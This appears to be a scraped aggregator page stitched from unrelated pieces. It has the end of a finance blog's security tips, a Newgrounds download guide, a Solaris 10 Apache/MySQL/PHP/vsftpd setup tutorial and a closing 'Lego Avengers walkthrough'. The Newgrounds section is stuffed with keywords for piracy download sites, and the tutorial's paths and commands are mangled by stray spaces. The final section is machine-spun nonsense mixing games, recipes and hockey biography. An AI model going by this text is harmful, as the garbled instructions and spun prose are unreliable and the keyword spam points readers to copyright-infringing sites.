Keep your operating system (and software) up to date.
Be careful with what you post to social media.
Do not share personal information unless you're certain you're dealing with a trusted company or person.
I won't pretend that the steps I'm taking will protect me completely. But my new system is certainly an upgrade from what I've been doing for the past 20+ years — which was, as I've mentioned, dumb dumb dumb.
And I have to confess: I like the idea of restricting my online financial life to one computer — the new $150 Chromebook. I'm not sure if this is actually doable, but I'm going to give it a go. If this works, then I may see if I can find a money-management tool that I like for the machine. Maybe then I can finally leave Quicken 2007 for Mac behind!
What have I missed? What steps have you taken to protect your online accounts? Which do you feel is the best password manager? How do you create memorable, secure passwords? How do you handle shared accounts? Help other GRS readers — and me! — develop better online security practices.
from Finance https://www.getrichslowly.org/cybersecurity-basics/ via http://www.rssmix.com/
0 notes
Text
Newgrounds (Everything, By Everyone) – How To Download Free Videos & Games
Newgrounds Music Player for Web | newgrounds.com | newgrounds audio | newgrounds video downloader
Newgrounds is a popular and the largest animation and Flash games site which accepts user-produced submissions since 1999.
Well, it also has one of the largest user bases in the world which offers blogs, forums and many other things. The website is interesting as well as entertaining also you can download your favorite videos. filmywap hd movies download
The website was founded by Tom Fulp.in 1995 and it has a popular slogan “Everything, By Everyone”. While people from diverse backgrounds also get the opportunity to interact as well as share content through Newgrounds. jamendo mp3
About Newgrounds
The Newgrounds.com is a famous social media website and company which basically hosts user-generated content like filming, gaming, audio and artwork composition in 4 website categories. The American online entertainment website also offers visitor-driven Waptrick.com ranking and voting of user-generated submissions.Waptrick Free Mp3 Downloads
Meanwhile, it is also interesting to know about Newgrounds Music Player which allows one to download and then play your bestwap movies favorite pagalworld.com music songs from the NG audio portal.DJmaza
The Newgrounds Music Player also has a lot of features such as mixing different genres which includes dance, hip-hop, and dubstep. Well, it has over 35 genres and the music player works on Windows 2000, Windows 7, Windows Vista, Windows XP, along with Linux MP3 Juices (using Wine).Navratri dandiya mp3 songs free download list.
According to reports, some of the content of the Newgrounds site may have violent or adult aspects. Fortunately, the site has parental control which helps the parents to protect the children from getting access to those contents which are not appropriate for them. Well, this is the reason behind it is important to know such tips which help us in using the website effectively. bestwap
MP3skull Here are some significant tips related to Newgrounds:djmaza song download
The Newgrounds basically accept non-flash animations which were never accepted in the past by such websites. It is also possible to pagalworld music create an animation and share the same on the site. djmaza
You must also enhance the quality as the site encourages users to make quality content. Further, it is now advisable to format the content posted in the right format. Interestingly, the video files are basically accepted filmywap movies download in MP4 and MOV.filmywap punjabi movies download
While the other best tip is that the content on the Newgrounds website must be original. Basically, this is an audio content as posting work by other people is against the copyright laws. bestwap movie 2018 download
It is said that everyone was using music by other people to post on this particular site. Also, it is reported that the management of pagalworld music.com 2018 download
the Newgrounds site had risked being sued by the original owners of the content being posted. Thereafter, the site created an audio portal where the site empowers everyone to post only original content.Gaana Mp3 Songs Download
ALSO READ: DjMaza Mp3 Song Download: How to Download Best Free Mp3 Songs wapking song
Ways to download free videos or game from Newgrounds
Believe it or not, you can download free videos from Newgrounds in a very easy way. If you want to download a Newgrounds game or spotify web player a video to the computer, please enter Newgrounds URL Waptrick mp3 music
into the box below then click ‘Get Result’. Waptrick mp3 music
Well, the tool can easily find the mp3juice.cc URL of the file. pagalworld. com new songs
Meanwhile, it is very easy to download free videos and games from Newgrounds, if you prefer to do the process manually, check out pagalworld mp3 song the steps below: mp3skull free download
1. At first, please go to the Newgrounds site: https://www.newgrounds.com/ to get the game or video you want to download,
2. The second step is to press Ctrl + U to open the page’s source. mp3 juice con
3. The next step is to use Ctrl + F to search for uploads.ungrounded.net Wapking Mp3
4. Now, you need to copy the URL with uploads.ungrounded.net in it. pagalworld.com 2018
5. You must delete the backslashes in the URL. Example- https:\/\/uploads.ungrounded.net\/492000\/492181_sonic.swf would become pagal world https://uploads.ungrounded.net/492000/492181_sonic.swf. wapking movie download
6. Please go to the URL. So, if you are successful, your flash will start to appear. pagal world music.com
7. After that, you need to left click on the browser’s settings button and then choose “Save page as…”Pagalworld.in
Waptrick mp3 files | djmaza song download
8. In the last step, you must save the file. So, if it’s an flv file, you will have to use VLC Player. While, if it’s an swf file you can play Wapking the same in an internet browser. Waptrick Free Mp3 Downloads
Let’s know about iTube Studio HD Video Downloader
iTube Studio is a popular software application which helps us to download videos from popular video-sharing websites like YouTube, MyVidster, and Newgrounds. You can also convert the downloaded Newgrounds videos to many output formats suitable for the device you like to watch them. pawan singh bhojpuri video songs
In case of batch video download, you can now download the videos by setting sleep mode or automatic shut down option. Meanwhile, the built-in player allows one to play different forms of media formats.pagalworld movie download
It also supports URL streaming which allows one to watch online video in the player instead of a browser.mp3 skulls music download for android
There are many online entertainment websites like Spotify, Last.fm, iTunes and Pandora. However, Newgrounds enjoys the maximum loyalty among the audience.
ALSO READ: Spotify Web Player Download – Play Spotify by Using a Browser Wapking song
Bestwap Movie Download — Download Movies for Free
Keep Following Ganatunes on Facebook for more updates gaana free music download
newgrounds, newgrounds audio, newgrounds music player, newgrounds video downloader
Related Posts
Filmywap Movies Download – Download HD Movies For Free
January 10, 2019
Wynk Music Download: Download Songs From Wynk Music App
January 2, 2019
MP3 Downloader Free Download – Best Free Mp3 Downloader For Android
December 29, 2018
0 notes
Text
Sun Solaris 10 – How to Setup a SAMP Server + VSFTP + Phpmyadmin (Solaris Apache2 Mysql5 Php5)
INTRODUCTION
This tutorial assumes you have some basic knowledge of how to use Unix and / or Linux and you have already installed and setup your Sun Solaris server. If you have not, please check my other tutorials on setting up a Sun Solaris server and come back to this tutorial. I will be right here waiting for you!
Okay let's get started, and as always we are assuming you have installed and have pkg-get working with blastwave set as your mirror site.
MYSQL
Let's take a look at the available packages to install first.
# pkg-get -a | grep mysql
This should output a good list of packages. I am going to install mysql 5 for this tutorial.
# pkg-get install mysql5
This should install several packages that mysql depends on. So let this run for a while, it might take a while depending on your internet connection. Go ahead and select "y" to all questions.
It should finish successfully and say something like this:
Installation of was successful. bash-3.00 # ## Executing postinstall script. bash-3.00 # Configuring service in SMF MySQL 5 is using Service Management Facility. The FMRI is: svc: / network / cswmysql5: default No database directory found in the default location. If you need to build the initial database directory, see / opt / csw / mysql5 / share / mysql / quick_start-csw If you are using a non-default database directory location, please start mysql manually. Now, is not that nice. It even went ahead and created our SMF file for us so that we can use Solaris 10's SMF system. But you will notice that it could not locate the database file. So that's what we are going to do next. We are going to use blastwave's configuration script. Run it at the location stated above:
bash-3.00 # / opt / csw / mysql5 / share / mysql / quick_start-csw
Then you should get some output to your terminal that looks like this: This is the blastwave quick start script to setup a MySQL5 database directory.
The base directory is / opt / csw / mysql5. The default database directory is / opt / csw / mysql5 / var.
If you have not setup a partition for the database and you want one; now is a good time to exit this script and create and mount the partition.
If you have not setup a my.cnf file and you do not want one of the sample files; now is a good time to exit and create the file /opt/csw/mysql5/my.cnf. Data directory: The default is / opt / csw / mysql5 / var
Follow the onscreen directions. You can go ahead with default for everything, but you might want to select one of the sample my.cnf files. The default one uses the my-small.cnf which is for a small memory footprint server. You might want to go with one of the default configs for a server that has more memory.
You should get a success response and then a message stating how to run mysql server. You are almost there! Now just type the following at your command prompt:
# svcadm enable cswmysql5
Then check to see if everything is working fine.
# svcs | grep mysql You should get an answer like this: online 0:22:05 svc: / network / cswmysql5: default
If you get another state like offline or maintenance, this means you have a problem and you will need to check your mysql log files or the SMF log files to see why it's not starting.
Let's try to connect to our mysql server. Now, if your path is currently something like this: / usr / sbin: / usr / bin: / opt / csw / bin /
You wont be able to just call mysql from the command line. I would recommend adding a symbolic link to the mysql executeable.
# ln -s / opt / csw / mysql5 / bin / mysql / opt / csw / bin / mysql
Now let's open mysql server by typing mysql. # mysql
It should log us right in. Type exit to exit out of mysql server. Let's now set a root password for our mysql server. Do so like this: # / opt / csw / mysql5 / bin / mysqladmin -u root password 'new-password'
Now let's check this login: Try to just type mysql at the command prompt and see what happens. You should get a denied for user root.
try again like this: # mysql -u root -p Then when it requests for your password give it the one you set in the above command.
You should be now logged in. Now you are complete. You have a password protected mysql server and it is now running and fully functional. ADDITIONAL MYSQL SERVER SETTINGS
Let's say we want to create a mysql user account to use for our websites. Let's create this user now.
Login to mysql as root and run these commands use mysql; grant all privileges on *. * to ausername @ localhost identified by 'theuserspassword' with grant option;
APACHE
Let's take a look at the packages available.
# pkg-get -a | grep apache
For this tutorial we will be installing apache2
# pkg-get install apache2
Let this run for a while and install all needed software. It might take a while. Just enter Yes to most of the questions.
Since we used pkg-get to install apache2 it should be pretty much just ready to go. Let's first create a folder to host our web files. Since Sun Solaris likes to put a priority of your disk space during install in the / export / partition, I will create a www folder in the / export folder. # mkdir / export / www / Now let's edit the config file which is located here: bash-3.00 # emacs /opt/csw/apache2/etc/httpd.conf
Change the variables you want to set. I pretty much just set the ServerName and ServerAdmin variables and changed the document root to a different place then the default. Search for the keywords to locate the portion of the config file to change. DocumentRoot "/ opt / csw / apache2 / share / htdocs" I changed this to DocumentRoot "/ export / www" And you have to change the Directory listing as well # This should be changed to whatever you set DocumentRoot to #
change to
Let's edit the type of files we will serve with our web server. Search for DirectoryIndex. It should look like this:
DirectoryIndex index.html
let's add some other pages to serve.
DirectoryIndex index.html index.php index.htm
You can add your virtual hosts to the end of this file as you like as well. More on this later. Now let's restart the apache2 server. let's check to make sure it's loaded # svcs | grep apache If the response you get is the following then it's already running, make sure it's the cswapache2 service that is running. online 18:03:03 svc: / network / http: cswapache2
If it's not enabled and running you should issue the following command and check again: # svcadm enable -rs cswapache2 Since we made changes to the httpd.conf file we should issue a restart command.
# svcadm restart cswapache2
We should be ready to go. Since the directory has no files in it yet, if you go to your browser and type the IP address of your Solaris server you should get a response with something like this: Index of /
Congratulations! You have now gotten your apache server running. PHP
Now let's install php5.
# pkg-get -i php5 # pkg-get -i ap2_modphp5 mod_php5 php5_curl php5_gd php5_mcrypt php5_mysql php5_mysqli phpmyadmin
Let this install and make sure to hit "Y" to continue with the installation.
Let's now configure our configuration file.
# emacs /opt/csw/php5/lib/php.ini
You will need to uncomment the following line (just remove the semicolon): ; extension = php_mysql.dll
Change the following three lines to match the below lines in the php.ini file max_execution_time = 6000; Maximum execution time of each script, in seconds max_input_time = 6000; Maximum amount of time each script may spread parsing request data memory_limit = 128M; Maximum amount of memory a script may consume After you make any changes to the php.ini file you will need to reboot the apache server. Restart the apache server by issuing the command: # svcadm restart cswapache2
Now let's test to make sure php is working. Let's create a file in our apache default directory.
# emacs /export/www/index.php Then type the following in that document:
Save this file and again point your web browser to your Solaris server's IP address. You should now get a nice php info page loading. Congratulations you have now setup your SAMP server.
VSFTP
Let's install VSFTP # pkg-get -i vsftpd Let's first edit the vsftpd config file. You will want to enable the options to allow local users to connect to the server.
# emacs /opt/csw/etc/vsftpd/vsftpd.conf
You will want to make the following changes to your config file to allow your local users to login (you might have to uncomment some of these lines so that they will be read): anonymous_enable = NO local_enable = YES write_enable = YES uncomment the xferlog_file uncomment the data_connection_timeout add the following line: chroot_local_user = YES This will force the local user that logs in to be chrooted to his / her home directory. The FTP server logs the user into the home directory specified by the / etc / passwd file so you need to make sure the paths are correct. Let's see if vsftp is running: # svcs | grep vsftpd
It should be in an online state.
Since we made changes to the vsftp config file let's restart the vsftpd server. # svcadm restart cswvsftpd
PHPMYADMIN
Since we have already installed phpmyadmin with pkg-get it should already be located on our server. You can do a find to locate the folder, but it should be in the default folder. Let's move it to our www folder
#mv / opt / csw / apache2 / share / htdocs / phpmyadmin / export / www / phpmyadmin
Now you should be able to load up phpmyadmin by going to http: // yourserverip / phpmyadmin
Let's edit our config file:
# cp /export/www/phpmyadmin/config.sample.inc.php /export/www/phpmyadmin/config.inc.php # emacs /export/www/phpmyadmin/config.inc.php
You will want to edit the following lines:
$ cfg ['blowfish_secret'] = 'putanythinghere'; / * YOU MUST FILL IN THIS FOR COOKIE AUTH! * / // $ cfg ['Servers'] [$ i] ['controluser'] = 'amysqlusername'; // $ cfg ['Servers'] [$ i] ['controlpass'] = 'amysqlpassword';
After this, your all set! Just go back to the URL http: // yourserverip / phpmyadmin
Now it should connect to your mysql server and give you a login screen. Login with your mysql user and everything should be working at this point.
That concludes this tutorial.
NN Hosting Review NN Hosting Review Blog
Reference source : Sun Solaris 10 – How to Setup a SAMP Server + VSFTP + Phpmyadmin (Solaris Apache2 Mysql5 Php5) Home Page: NN Hosting Reviews Blog: NN Hosting Reviews Blog
0 notes
Text
Lego Wonder's Avengers Walkthrough.
Update: After announcing the solution back in February, our experts right now understand that the new service will certainly be launching globally on June 1, with early get access to for Xbox Live Gold participants available coming from today. This indicates that the activity is going to observe our trio in their pursuit of the Seven Guardians of Light to prepare for their ultimate face-off from Master Xehanort. Rhythm games have actually been actually down in the dumps for a few years, however the landing from Thumper confirmed that the category possesses but untapped potential. These games will possibly find a show at the upcoming E3 2017 games program, therefore stay tuned for additional information very soon. For the UK battling game area, it could only be actually the best vital opportunity of the year. In the end, the 1st procedure showed me how you can mediate with my work, the imagination I put out in to the world, as well as along with whatever the feedback to guide would certainly be actually. That's a huge one. Stencyl now assists indigenous, hardware-accelerated Microsoft window, Mac and Linux games that supply superior efficiency and a better overall take in. Coming from Harry Potter and the Order of the Phoenix straight by means of to Deathly Hallows Component 2. Gamers reach take on 24 certain Account Occasions, designated all-new Spells, utilize new Dueling Abilities, obtain brand-new Appeals and also connect along with all-new characters. Board games incorporate a never-ending variety of subjects as well as motifs, thus let a trainee choose this, at that point have that permitted by the teacher. The update conveniently increases a whole brand-new activity's worth from web content to the smash hit bottom property video game. All 3 members of the group can be observed doing the tune at Joffrey and Margaery's wedding in period 4. Period 3 Information: There are actually 5 episodes in total amount in the 3rd period of the video game-- remember a fourth period hasn't already been affirmed, they are actually just called times like a collection of TELEVISION program episodes are. There is actually plenty for enthusiasts to review, considering that Persson codes in the open as well as always keeps players informed of updates by means of his Tumblr blogging site, as well as lately using Twitter as well. One favors traits additional noticeable as well as in your skin, the other is peaceful and also chooses an extra publication based education and learning. Season the ribs liberally with newly split pepper and a few pinches of sodium. If you liked this article and you would like to receive more information pertaining to kraineland.info kindly stop by our own web site. The cause for this corny customer review is since a many thousand other people have actually actually written evaluations for this manual as well as I'll bet that they have currently mentioned whatever that I want to point out. You could possess checked out a book from short stories on Google.com Books, or even viewed a tv collection on Netflix. And also some casual viewers go better, thinking that terrible university capturings verify a hyperlink in between such games and real-world aggression. When you have actually ended up functioning your technique via all of Lester's objectives, and snatched all from that beautiful lolly, you must possess a fortune to either spend back into the stock market, or make use of to grab every business as well as building available in the game world. About Blogging site - ICAP's mission is actually that can help imaginative arts specialists craft business results from their creative interest. Notable: Also participates in golf, where he illustrates his abilities as average. Gone to university while growing at College Charles-Lemaeyne. Has likewise stay in Montreal and Halifax in his life. Was actually the 3rd goaltender on the U from A Golden Bears throughout the 2015-16 period ... Participated in jr hockey for the Drayton Lowland Rumbling in the AJHL. One more great activity from Gemini Rue designer Wadjet Eye Activity, which looks like some neglected VGA traditional from 1995. This game is actually even worse than Combat zone 5. This is meant to be Star Battles Battlefront however as an alternative our team acquired nothing. About Blogging site - Fons & Doorperson's Affection from Quilting is actually The U.S.A.'s Preference Quilting Magazine. I perform a variation from these foods practically each week - I simply select 3 dry grains as well as 2 grains and also whatever veggies remain in season as well as adjust these dishes. Video game from Thrones commonly opens around April each year, yet the new season 7 won't premiere up until July 19, 2017. But the PS4 could show games in at the very least 900p as well as very most video games in 1080p as opposed to your 720p underpowered wind-up port in the box. My roomie's special day is actually arising and she enjoys your blog just about as long as she adores delicious chocolate! I have actually listened to fourteen-year-old gals inform me they have to deliver sexual activity functions that repugnance them if you want to keep their guys. You obtain a phase absolutely free, to test just how the game works on your unit (its graphic influence means rather strong Android devices are encouraged); a solitary IAP opens the remainder. But when I contrast this year's activities to 2007's for instance, there is actually no competition. I can easily view my duplicate from Forbidden Desert - a video game I have defeated every one of as soon as - where I'm inputting this, as an example, and also the best that could expect from me for the not far off future is actually a doubtful frown. Your Android has the electrical power to participate in almost every major computer game coming from the final 3 or 4 years. I happened upon your blog regarding 2 full weeks earlier and permit's simply say you have actually altered my lifestyle! There was a time when games like rowing, swimming, wrestling and looking were well-known activities. Every video game I create, I head out and purchase a retail copy as well as play that. At least the very first couple of degrees. This is plainly seen in her splendid art pieces for the 2008 National Manual Event, where birds and animals off a lot of conditions are actually represented. Oh the author is good, also efficient at acquiring the audience so included that also you doubt just what's actual as well as just what's just part of the activity. I have a 7.1 klipsch harmony III with pair of sub12's off of an Onkyo TX-NR905 receiver.
0 notes